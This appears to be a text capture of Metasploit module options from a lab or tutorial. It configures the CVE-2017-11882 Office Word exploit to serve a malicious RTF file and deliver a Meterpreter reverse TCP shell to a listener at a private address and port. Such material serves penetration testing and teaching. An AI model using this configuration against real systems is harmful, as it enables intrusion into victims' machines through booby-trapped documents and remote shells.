 Module options (exploit/windows/smb/cve_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH test yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.132 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word